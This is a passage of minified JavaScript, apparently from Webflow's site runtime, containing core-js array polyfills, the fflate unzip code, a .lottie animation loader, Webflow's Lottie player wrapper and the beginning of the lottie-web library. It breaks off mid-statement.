ux=E(()=>{"use strict";var PW=yt(),wW=De(),ox=Me(),lx=Te(),CW=lt().f;PW&&!("lastItem"in[])&&(CW(Array.prototype,"lastItem",{configurable:!0,get:function(){var t=ox(this),r=lx(t);return r==0?void 0:t[r-1]},set:function(t){var r=ox(this),n=lx(r);return r[n==0?0:n-1]=t}}),wW("lastItem"))});var cx=E(()=>{"use strict";var MW=yt(),OW=De(),RW=Me(),DW=Te(),FW=lt().f;MW&&!("lastIndex"in[])&&(FW(Array.prototype,"lastIndex",{configurable:!0,get:function(){var t=RW(this),r=DW(t);return r==0?0:r-1}}),OW("lastIndex"))});var px=E((zse,fx)=>{"use strict";var qW=st(),Wa=Se(),LW=bt(),kW=Te(),NW=Me(),BW=Pr(),hx=qW("Map"),yu=hx.prototype,VW=Wa(yu.forEach),GW=Wa(yu.has),zW=Wa(yu.set),HW=Wa([].push);fx.exports=function(t){var r=NW(this),n=kW(r),i=BW(r,0),a=new hx,o=t!=null?LW(t):function(u){return u},s,l,h;for(s=0;s<n;s++)l=r[s],h=o(l),GW(a,h)||zW(a,h,l);return VW(a,function(u){HW(i,u)}),i}});var dx=E(()=>{"use strict";var jW=fe(),WW=De(),UW=px();jW({target:"Array",proto:!0},{uniqueBy:UW});WW("uniqueBy")});var vx=E((Wse,mx)=>{var XW=G1();mE();xb();Wb();Ub();Xb();$b();Zb();Qb();nx();sx();ux();cx();dx();mx.exports=XW});var Fx=E(Za=>{"use strict";Object.defineProperty(Za,"__esModule",{value:!0});Za.strFromU8=Dx;Za.unzip=sU;var gx={},$W=function(e,t,r,n,i){let a=new Worker(gx[t]||(gx[t]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return a.onmessage=function(o){let s=o.data,l=s.$e$;if(l){let h=new Error(l[0]);h.code=l[1],h.stack=l[2],i(h,null)}else i(null,s)},a.postMessage(r,n),a},Ke=Uint8Array,pr=Uint16Array,Eu=Uint32Array,bu=new Ke([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),xu=new Ke([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),xx=new Ke([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Sx=function(e,t){let r=new pr(31);for(var n=0;n<31;++n)r[n]=t+=1<<e[n-1];let i=new Eu(r[30]);for(n=1;n<30;++n)for(let a=r[n];a<r[n+1];++a)i[a]=a-r[n]<<5|n;return[r,i]},_x=Sx(bu,2),Su=_x[0],KW=_x[1];Su[28]=258,KW[258]=28;var YW=Sx(xu,0),Tx=YW[0],Ka=new pr(32768);for(be=0;be<32768;++be){let e=(43690&be)>>>1|(21845&be)<<1;e=(52428&e)>>>2|(13107&e)<<2,e=(61680&e)>>>4|(3855&e)<<4,Ka[be]=((65280&e)>>>8|(255&e)<<8)>>>1}var be,un=function(e,t,r){let n=e.length,i=0,a=new pr(t);for(;i<n;++i)e[i]&&++a[e[i]-1];let o=new pr(t);for(i=0;i<t;++i)o[i]=o[i-1]+a[i-1]<<1;let s;if(r){s=new pr(1<<t);let l=15-t;for(i=0;i<n;++i)if(e[i]){let h=i<<4|e[i],u=t-e[i],f=o[e[i]-1]++<<u;for(let v=f|(1<<u)-1;f<=v;++f)s[Ka[f]>>>l]=h}}else for(s=new pr(n),i=0;i<n;++i)e[i]&&(s[i]=Ka[o[e[i]-1]++]>>>15-e[i]);return s},di=new Ke(288);for(be=0;be<144;++be)di[be]=8;for(be=144;be<256;++be)di[be]=9;for(be=256;be<280;++be)di[be]=7;for(be=280;be<288;++be)di[be]=8;var Ix=new Ke(32);for(be=0;be<32;++be)Ix[be]=5;var Ax=un(di,9,1),Px=un(Ix,5,1),Xa=function(e){let t=e[0];for(let r=1;r<e.length;++r)e[r]>t&&(t=e[r]);return t},ct=function(e,t,r){let n=t/8|0;return(e[n]|e[n+1]<<8)>>(7&t)&r},$a=function(e,t){let r=t/8|0;return(e[r]|e[r+1]<<8|e[r+2]<<16)>>(7&t)},wx=function(e){return(e+7)/8|0},Ya=function(e,t,r){(t==null||t<0)&&(t=0),(r==null||r>e.length)&&(r=e.length);let n=new(e.BYTES_PER_ELEMENT===2?pr:e.BYTES_PER_ELEMENT===4?Eu:Ke)(r-t);return n.set(e.subarray(t,r)),n},Cx=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],$e=function(e,t,r){let n=new Error(t||Cx[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,$e),!r)throw n;return n},Mx=function(e,t,r){let n=e.length;if(!n||r&&r.f&&!r.l)return t||new Ke(0);let i=!t||r,a=!r||r.i;r||(r={}),t||(t=new Ke(3*n));let o=function(x){let S=t.length;if(x>S){let I=new Ke(Math.max(2*S,x));I.set(t),t=I}},s=r.f||0,l=r.p||0,h=r.b||0,u=r.l,f=r.d,v=r.m,d=r.n,p=8*n;do{if(!u){s=ct(e,l,1);let A=ct(e,l+1,3);if(l+=3,!A){let w=e[(c=wx(l)+4)-4]|e[c-3]<<8,L=c+w;if(L>n){a&&$e(0);break}i&&o(h+w),t.set(e.subarray(c,L),h),r.b=h+=w,r.p=l=8*L,r.f=s;continue}if(A===1)u=Ax,f=Px,v=9,d=5;else if(A===2){let w=ct(e,l,31)+257,L=ct(e,l+10,15)+4,R=w+ct(e,l+5,31)+1;l+=14;let T=new Ke(R),F=new Ke(19);for(var m=0;m<L;++m)F[xx[m]]=ct(e,l+3*m,7);l+=3*L;let O=Xa(F),D=(1<<O)-1,N=un(F,O,1);for(m=0;m<R;){let ee=N[ct(e,l,D)];var c;if(l+=15&ee,(c=ee>>>4)<16)T[m++]=c;else{var g=0;let P=0;for(c===16?(P=3+ct(e,l,3),l+=2,g=T[m-1]):c===17?(P=3+ct(e,l,7),l+=3):c===18&&(P=11+ct(e,l,127),l+=7);P--;)T[m++]=g}}let X=T.subarray(0,w);var y=T.subarray(w);v=Xa(X),d=Xa(y),u=un(X,v,1),f=un(y,d,1)}else $e(1);if(l>p){a&&$e(0);break}}i&&o(h+131072);let x=(1<<v)-1,S=(1<<d)-1,I=l;for(;;I=l){let A=(g=u[$a(e,l)&x])>>>4;if(l+=15&g,l>p){a&&$e(0);break}if(g||$e(2),A<256)t[h++]=A;else{if(A===256){I=l,u=null;break}{let w=A-254;if(A>264){var b=bu[m=A-257];w=ct(e,l,(1<<b)-1)+Su[m],l+=b}let L=f[$a(e,l)&S],R=L>>>4;if(L||$e(3),l+=15&L,y=Tx[R],R>3&&(b=xu[R],y+=$a(e,l)&(1<<b)-1,l+=b),l>p){a&&$e(0);break}i&&o(h+131072);let T=h+w;for(;h<T;h+=4)t[h]=t[h-y],t[h+1]=t[h+1-y],t[h+2]=t[h+2-y],t[h+3]=t[h+3-y];h=T}}}r.l=u,r.p=I,r.b=h,r.f=s,u&&(s=1,r.m=v,r.d=f,r.n=d)}while(!s);return h===t.length?t:Ya(t,0,h)},ZW=function(e,t){let r={};for(var n in e)r[n]=e[n];for(var n in t)r[n]=t[n];return r},yx=function(e,t,r){let n=e(),i=e.toString(),a=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let o=0;o<n.length;++o){let s=n[o],l=a[o];if(typeof s=="function"){t+=";"+l+"=";let h=s.toString();if(s.prototype)if(h.indexOf("[native code]")!==-1){let u=h.indexOf(" ",8)+1;t+=h.slice(u,h.indexOf("(",u))}else{t+=h;for(let u in s.prototype)t+=";"+l+".prototype."+u+"="+s.prototype[u].toString()}else t+=h}else r[l]=s}return[t,r]},Ua=[],QW=function(e){let t=[];for(let r in e)e[r].buffer&&t.push((e[r]=new e[r].constructor(e[r])).buffer);return t},JW=function(e,t,r,n){let i;if(!Ua[r]){let o="",s={},l=e.length-1;for(let h=0;h<l;++h)i=yx(e[h],o,s),o=i[0],s=i[1];Ua[r]=yx(e[l],o,s)}let a=ZW({},Ua[r][1]);return $W(Ua[r][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+t.toString()+"}",r,a,QW(a),n)},eU=function(){return[Ke,pr,Eu,bu,xu,xx,Su,Tx,Ax,Px,Ka,Cx,un,Xa,ct,$a,wx,Ya,$e,Mx,_u,Ox,Rx]},Ox=function(e){return postMessage(e,[e.buffer])},Rx=function(e){return e&&e.size&&new Ke(e.size)},tU=function(e,t,r,n,i,a){var o=JW(r,n,i,function(s,l){o.terminate(),a(s,l)});return o.postMessage([e,t],t.consume?[e.buffer]:[]),function(){o.terminate()}},fr=function(e,t){return e[t]|e[t+1]<<8},Ut=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0};function rU(e,t,r){return r||(r=t,t={}),typeof r!="function"&&$e(7),tU(e,t,[eU],function(n){return Ox(_u(n.data[0],Rx(n.data[1])))},1,r)}function _u(e,t){return Mx(e,t)}var Ex=typeof TextDecoder<"u"&&new TextDecoder,nU=function(e){for(let t="",r=0;;){let n=e[r++],i=(n>127)+(n>223)+(n>239);if(r+i>e.length)return[t,Ya(e,r-1)];i?i===3?(n=((15&n)<<18|(63&e[r++])<<12|(63&e[r++])<<6|63&e[r++])-65536,t+=String.fromCharCode(55296|n>>10,56320|1023&n)):t+=1&i?String.fromCharCode((31&n)<<6|63&e[r++]):String.fromCharCode((15&n)<<12|(63&e[r++])<<6|63&e[r++]):t+=String.fromCharCode(n)}};function Dx(e,t){if(t){let r="";for(let n=0;n<e.length;n+=16384)r+=String.fromCharCode.apply(null,e.subarray(n,n+16384));return r}if(Ex)return Ex.decode(e);{let r=nU(e),n=r[0];return r[1].length&&$e(8),n}}var iU=function(e,t){return t+30+fr(e,t+26)+fr(e,t+28)},aU=function(e,t,r){let n=fr(e,t+28),i=Dx(e.subarray(t+46,t+46+n),!(2048&fr(e,t+8))),a=t+46+n,o=Ut(e,t+20),s=r&&o===4294967295?z64e(e,a):[o,Ut(e,t+24),Ut(e,t+42)],l=s[0],h=s[1],u=s[2];return[fr(e,t+10),l,h,i,a+fr(e,t+30)+fr(e,t+32),u]},bx=typeof queueMicrotask=="function"?queueMicrotask:typeof setTimeout=="function"?setTimeout:function(e){e()};function sU(e,t,r){r||(r=t,t={}),typeof r!="function"&&$e(7);let n=[],i=function(){for(let h=0;h<n.length;++h)n[h]()},a={},o=function(h,u){bx(function(){r(h,u)})};bx(function(){o=r});let s=e.length-22;for(;Ut(e,s)!==101010256;--s)if(!s||e.length-s>65558)return o($e(13,0,1),null),i;let l=fr(e,s+8);if(l){let h=l,u=Ut(e,s+16),f=u===4294967295||h===65535;if(f){let p=Ut(e,s-12);f=Ut(e,p)===101075792,f&&(h=l=Ut(e,p+32),u=Ut(e,p+48))}let v=t&&t.filter,d=function(){let p=aU(e,u,f),m=p[0],c=p[1],g=p[2],y=p[3],b=p[4],x=p[5],S=iU(e,x);u=b;let I=function(A,w){A?(i(),o(A,null)):(w&&(a[y]=w),--l||o(null,a))};if(!v||v({name:y,size:c,originalSize:g,compression:m}))if(m)if(m===8){let A=e.subarray(S,S+c);if(c<32e4)try{I(null,_u(A,new Ke(g)))}catch(w){I(w,null)}else n.push(rU(A,{size:g},I))}else I($e(14,"unknown compression type "+m,1),null);else I(null,Ya(e,S,S+c));else I(null,null)};for(let p=0;p<h;++p)d(p)}else o(null,{});return i}});function oU(e){let t=JSON.parse(e);if(!("animations"in t))throw new Error("Manifest not found");if(t.animations.length===0)throw new Error("No animations listed in the manifest");return t}function lU(e){let t=new Uint8Array(e,0,32);return t[0]===80&&t[1]===75&&t[2]===3&&t[3]===4}async function uU(e){return await fetch(new URL(e).href).then(t=>t.arrayBuffer())}async function cU(e){return(await new Promise(r=>{let n=new FileReader;n.readAsDataURL(new Blob([e])),n.onload=()=>r(n.result)})).split(",",2)[1]}async function hU(e){let t=new Uint8Array(e),r=await new Promise((n,i)=>{(0,Qa.unzip)(t,(a,o)=>a?i(a):n(o))});return{read:n=>(0,Qa.strFromU8)(r[n]),readB64:async n=>await cU(r[n])}}async function fU(e,t){if(!("assets"in e))return e;async function r(i){let{p:a}=i;if(a==null||t.read(`images/${a}`)==null)return i;let o=a.split(".").pop(),s=await t.readB64(`images/${a}`);if(o?.startsWith("data:"))return i.p=o,i.e=1,i;switch(o){case"svg":case"svg+xml":i.p=`data:image/svg+xml;base64,${s}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":i.p=`data:image/${o};base64,${s}`;break;default:i.p=`data:;base64,${s}`}return i.e=1,i}return(await Promise.all(e.assets.map(r))).map((i,a)=>{e.assets[a]=i}),e}async function pU(e){let t=await hU(e),r=oU(t.read("manifest.json"));return(await Promise.all(r.animations.map(i=>{let a=JSON.parse(t.read(`animations/${i.id}.json`));return fU(a,t)})))[0]}async function qx(e){let t=await uU(e);return lU(t)?await pU(t):JSON.parse(new TextDecoder().decode(t))}var Qa,Lx=Ee(()=>{"use strict";Qa=me(Fx())});var Gx={};Ue(Gx,{cleanupElement:()=>Au,createInstance:()=>Bx,destroy:()=>vU,init:()=>Vx,ready:()=>gU});var Ja,$se,dU,mU,mi,Tu,es,kx,Iu,Nx,Bx,Au,Vx,vU,gU,zx=Ee(()=>{"use strict";Ja=me(wo()),$se=me(vx());Lx();dU=()=>window.Webflow.require("lottie").lottie,mU=()=>!!(window.Webflow.env("design")||window.Webflow.env("preview")),mi={Playing:"playing",Stopped:"stopped"},Tu=class{_cache=[];set(t,r){let n=(0,Ja.default)(this._cache,({wrapper:i})=>i===t);n!==-1&&this._cache.splice(n,1),this._cache.push({wrapper:t,instance:r})}delete(t){let r=(0,Ja.default)(this._cache,({wrapper:n})=>n===t);r!==-1&&this._cache.splice(r,1)}get(t){let r=(0,Ja.default)(this._cache,({wrapper:n})=>n===t);return r!==-1?this._cache[r].instance:null}},es=new Tu,kx={},Iu=class{config=null;currentState=mi.Stopped;animationItem;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(t){let n=(t.dataset||kx).src||"";n.endsWith(".lottie")?qx(n).then(i=>{this._loadAnimation(t,i)}):this._loadAnimation(t,void 0),es.set(t,this),this.container=t}_loadAnimation(t,r){let n=t.dataset||kx,i=n.src||"",a=n.preserveAspectRatio||"xMidYMid meet",o=n.renderer||"svg",s=parseFloat(n.loop)===1,l=parseFloat(n.direction)||1,h=parseFloat(n.autoplay)===1,u=parseFloat(n.duration)||0,f=parseFloat(n.isIx2Target)===1,v=parseFloat(n.ix2InitialState);isNaN(v)&&(v=null);let d={src:i,loop:s,autoplay:h,renderer:o,direction:l,duration:u,hasIx2:f,ix2InitialValue:v,preserveAspectRatio:a};if(this.animationItem&&this.config&&this.config.src===i&&o===this.config.renderer&&a===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),f||(l!==this.config.direction&&this.setDirection(l),u!==this.config.duration&&(u>0&&u!==this.duration?this.setSpeed(this.duration/u):this.setSpeed(1))),h&&this.play(),v&&v!==this.config.ix2InitialValue){let m=v/100;this.goToFrame(this.frames*m)}this.config=d;return}let p={container:t,loop:s,autoplay:h,renderer:o,rendererSettings:{preserveAspectRatio:a,progressiveLoad:!0,hideOnTransparent:!0}};try{this.animationItem&&this.destroy(),this.animationItem=dU().loadAnimation({...p,...r?{animationData:r}:{path:i}})}catch(m){this.handlers.error.forEach(c=>c(m));return}this.animationItem&&(mU()&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.isPlaying)return;let{currentFrame:m,totalFrames:c,playDirection:g}=this.animationItem,y=m/c*100,b=Math.round(g===1?y:100-y);this.handlers.enterFrame.forEach(x=>x(b,m))}),this.animationItem.addEventListener("complete",()=>{if(this.currentState!==mi.Playing){this.handlers.complete.forEach(m=>m());return}if(!this.animationItem.loop){this.handlers.complete.forEach(m=>m());return}this.currentState=mi.Stopped}),this.animationItem.addEventListener("loopComplete",m=>{this.handlers.loop.forEach(c=>c(m))}),this.animationItem.addEventListener("data_failed",m=>{this.handlers.error.forEach(c=>c(m))}),this.animationItem.addEventListener("error",m=>{this.handlers.error.forEach(c=>c(m))})),this.isLoaded?(this.handlers.dataReady.forEach(m=>m()),h&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(m=>m()),f||(this.setDirection(l),u>0&&u!==this.duration&&this.setSpeed(this.duration/u),h&&this.play()),v){let m=v/100;this.goToFrame(this.frames*m)}}),this.config=d)}onFrameChange(t){this.handlers.enterFrame.indexOf(t)===-1&&this.handlers.enterFrame.push(t)}onPlaybackComplete(t){this.handlers.complete.indexOf(t)===-1&&this.handlers.complete.push(t)}onLoopComplete(t){this.handlers.loop.indexOf(t)===-1&&this.handlers.loop.push(t)}onDestroy(t){this.handlers.destroy.indexOf(t)===-1&&this.handlers.destroy.push(t)}onDataReady(t){this.handlers.dataReady.indexOf(t)===-1&&this.handlers.dataReady.push(t)}onError(t){this.handlers.error.indexOf(t)===-1&&this.handlers.error.push(t)}play(){if(!this.animationItem)return;let t=this.animationItem.playDirection===1?0:this.frames;this.animationItem.goToAndPlay(t,!0),this.currentState=mi.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:t}=this.animationItem,r=t===1?0:this.frames;this.animationItem.goToAndStop(r,!0)}this.currentState=mi.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(t=>t()),this.container&&es.delete(this.container),this.animationItem.destroy(),Object.keys(this.handlers).forEach(t=>this.handlers[t].length=0),this.animationItem=null,this.container=null,this.config=null)}get isPlaying(){return this.animationItem?!this.animationItem.isPaused:!1}get isPaused(){return this.animationItem?this.animationItem.isPaused:!1}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?this.animationItem.playDirection:1}get isLoaded(){return this.animationItem,this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(t){this.animationItem&&this.animationItem.setCurrentRawFrameValue(t)}setSubframe(t){this.animationItem&&this.animationItem.setSubframe(t)}setSpeed(t=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(t))}setLooping(t){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=t)}setDirection(t){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(t),this.goToFrame(t===1?0:this.frames))}},Nx=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),Bx=e=>{let t=es.get(e);return t==null&&(t=new Iu),t.load(e),t},Au=e=>{let t=es.get(e);t&&t.destroy()},Vx=()=>{Nx().forEach(e=>{parseFloat(e.getAttribute("data-is-ix2-target"))===1||Au(e),Bx(e)})},vU=()=>{Nx().forEach(Au)},gU=Vx});var Hx=E((exports,module)=>{typeof navigator<"u"&&function(e,t){typeof exports=="object"&&typeof module<"u"?module.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).lottie=t()}(exports,function(){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(e){_useWebWorker=!!e},getWebWorker=function(){return _useWebWorker},setLocationHref=function(e){locationHref=e},getLocationHref=function(){return locationHref};function createTag(e){return document.createElement(e)}function extendPrototype(e,t){var r,n,i=e.length;for(r=0;r<i;r+=1)for(var a in n=e[r].prototype)Object.prototype.hasOwnProperty.call(n,a)&&(t.prototype[a]=n[a])}function getDescriptor(e,t){return Object.getOwnPropertyDescriptor(e,t)}function createProxyFunction(e){function t(){}return t.prototype=e,t}var audioControllerFactory=function(){function e(t){this.audios=[],this.audioFactory=t,this._volume=1,this._isMuted=!1}return e.prototype={addAudio:function(t){this.audios.push(t)},pause:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].pause()},resume:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].resume()},setRate:function(t){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].setRate(t)},createAudio:function(t){return this.audioFactory?this.audioFactory(t):window.Howl?new window.Howl({src:[t]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(t){this.audioFactory=t},setVolume:function(t){this._volume=t,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var t,r=this.audios.length;for(t=0;t<r;t+=1)this.audios[t].volume(this._volume*(this._isMuted?0:1))}},function(){return new e}}(),createTypedArray=function(){function e(t,r){var n,i=0,a=[];switch(t){case"int16":case"uint8c":n=1;break;default:n=1.1}for(i=0;i<r;i+=1)a.push(n);return a}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?function(t,r){return t==="float32"?new Float32Array(r):t==="int16"?new Int16Array(r):t==="uint8c"?new Uint8ClampedArray(r):e(t,r)}:e}();function createSizedArray(e){return Array.apply(null,{length:e})}function _typeof$6(e){return _typeof$6=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$6(e)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};function ProjectInterface$1(){return{}}(function(){var e,t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],r=t.length;for(e=0;e<r;e+=1)BMMath[t[e]]=Math[t[e]]})(),BMMath.random=Math.random,BMMath.abs=function(e){if(_typeof$6(e)==="object"&&e.length){var t,r=createSizedArray(e.length),n=e.length;for(t=0;t<n;t+=1)r[t]=Math.abs(e[t]);return r}return Math.abs(e)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(e){_shouldRoundValues=!!e}function bmRnd(e){return _shouldRoundValues?Math.round(e):e}function styleDiv(e){e.style.position="absolute",e.style.top=0,e.style.left=0,e.style.display="block",e.style.transformOrigin="0 0",e.style.webkitTransformOrigin="0 0",e.style.backfaceVisibility="visible",e.style.webkitBackfaceVisibility="visible",e.style.transformStyle="preserve-3d",e.style.webkitTransformStyle="preserve-3d",e.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(e,t,r,n){this.type=e,this.currentTime=t,this.totalTime=r,this.direction=n<0?-1:1}function BMCompleteEvent(e,t){this.type=e,this.direction=t<0?-1:1}function BMCompleteLoopEvent(e,t,r,n){this.type=e,this.currentLoop=r,this.totalLoops=t,this.direction=n<0?-1:1}function BMSegmentStartEvent(e,t,r){this.type=e,this.firstFrame=t,this.totalFrames=r}function BMDestroyEvent(e,t){this.type=e,this.target=t}function BMRenderFrameErrorEvent(e,t){this.type="renderFrameError",this.nativeError=e,this.currentTime=t}function BMConfigErrorEvent(e){this.type="configError",this.nativeError=e}function BMAnimationConfigErrorEvent(e,t){this.type=e,this.nativeError=t}var createElementID=(_count=0,function(){return idPrefix$1+"__lottie_element_"+(_count+=1)}),_count;function HSVtoRGB(e,t,r){var n,i,a,o,s,l,h,u;switch(l=r*(1-t),h=r*(1-(s=6*e-(o=Math.floor(6*e)))*t),u=r*(1-(1-s)*t),o%6){case 0:n=r,i=u,a=l;break;case 1:n=h,i=r,a=l;break;case 2:n=l,i=r,a=u;break;case 3:n=l,i=h,a=r;break;case 4:n=u,i=l,a=r;break;case 5:n=r,i=l,a=h}return[n,i,a]}function RGBtoHSV(e,t,r){var n,i=Math.max(e,t,r),a=Math.min(e,t,r),o=i-a,s=i===0?0:o/i,l=i/255;switch(i){case a:n=0;break;case e:n=t-r+o*(t<r?6:0),n/=6*o;break;case t:n=r-e+2*o,n/=6*o;break;case r:n=e-t+4*o,n/=6*o}return[n,s,l]}function addSaturationToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[1]+=t,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[2]+=t,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(e,t){var r=RGBtoHSV(255*e[0],255*e[1],255*e[2]);return r[0]+=t/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var e,t,r=[];for(e=0;e<256;e+=1)t=e.toString(16),r[e]=t.length===1?"0"+t:t;return function(n,i,a){return n<0&&(n=0),i<0&&(i=0),a<0&&(a=0),"#"+r[n]+r[i]+r[a]}}(),setSubframeEnabled=function(e){subframeEnabled=!!e},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(e){expressionsPlugin=e},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(e){expressionsInterfaces=e},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(e){defaultCurveSegments=e},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(e){idPrefix$1=e},getIdPrefix=function(){return idPrefix$1};function createNS(e){return document.createElementNS(svgNS,e)}function _typeof$5(e){return _typeof$5=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$5(e)}var dataManager=function(){var e,t,r=1,n=[],i={onmessage:function(){},postMessage:function(l){e({data:l})}},a={postMessage:function(l){i.onmessage({data:l})}};function o(){t||(t=function(l){if(window.Worker&&window.Blob&&getWebWorker()){var h=new Blob(["var _workerSelf = self; self.onmessage = ",l.toString()],{type:"text/javascript"}),u=URL.createObjectURL(h);return new Worker(u)}return e=l,i}(function(l){if(a.dataManager||(a.dataManager=function(){function u(A,w){var L,R,T,F,O,D,N=A.length;for(R=0;R<N;R+=1)if("ks"in(L=A[R])&&!L.completed){if(L.completed=!0,L.hasMask){var X=L.masksProperties;for(F=X.length,T=0;T<F;T+=1)if(X[T].pt.k.i)d(X[T].pt.k);else for(D=X[T].pt.k.length,O=0;O<D;O+=1)X[T].pt.k[O].s&&d(X[T].pt.k[O].s[0]),X[T].pt.k[O].e&&d(X[T].pt.k[O].e[0])}L.ty===0?(L.layers=f(L.refId,w),u(L.layers,w)):L.ty===4?v(L.shapes):L.ty===5&&S(L)}}function f(A,w){var L=function(R,T){for(var F=0,O=T.length;F<O;){if(T[F].id===R)return T[F];F+=1}return null}(A,w);return L?L.layers.__used?JSON.parse(JSON.stringify(L.layers)):(L.layers.__used=!0,L.layers):null}function v(A){var w,L,R;for(w=A.length-1;w>=0;w-=1)if(A[w].ty==="sh")if(A[w].ks.k.i)d(A[w].ks.k);else for(R=A[w].ks.k.length,L=0;L<R;L+=1)A[w].ks.k[L].s&&d(A[w].ks.k[L].s[0]),A[w].ks.k[L].e&&d(A[w].ks.k[L].e[0]);else A[w].ty==="gr"&&v(A[w].it)}function d(A){var w,L=A.i.length;for(w=0;w<L;w+=1)A.i[w][0]+=A.v[w][0],A.i[w][1]+=A.v[w][1],A.o[w][0]+=A.v[w][0],A.o[w][1]+=A.v[w][1]}function p(A,w){var L=w?w.split("."):[100,100,100];return A[0]>L[0]||!(L[0]>A[0])&&(A[1]>L[1]||!(L[1]>A[1])&&(A[2]>L[2]||!(L[2]>A[2])&&null))}var m,c=function(){var A=[4,4,14];function w(L){var R,T,F,O=L.length;for(R=0;R<O;R+=1)L[R].ty===5&&(F=void 0,F=(T=L[R]).t.d,T.t.d={k:[{s:F,t:0}]})}return function(L){if(p(A,L.v)&&(w(L.layers),L.assets)){var R,T=L.assets.length;for(R=0;R<T;R+=1)L.assets[R].layers&&w(L.assets[R].layers)}}}(),g=(m=[4,7,99],function(A){if(A.chars&&!p(m,A.v)){var w,L=A.chars.length;for(w=0;w<L;w+=1){var R=A.chars[w];R.data&&R.data.shapes&&(v(R.data.shapes),R.data.ip=0,R.data.op=99999,R.data.st=0,R.data.sr=1,R.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},A.chars[w].t||(R.data.shapes.push({ty:"no"}),R.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}),y=function(){var A=[5,7,15];function w(L){var R,T,F=L.length;for(R=0;R<F;R+=1)L[R].ty===5&&(T=void 0,typeof(T=L[R].t.p).a=="number"&&(T.a={a:0,k:T.a}),typeof T.p=="number"&&(T.p={a:0,k:T.p}),typeof T.r=="number"&&(T.r={a:0,k:T.r}))}return function(L){if(p(A,L.v)&&(w(L.layers),L.assets)){var 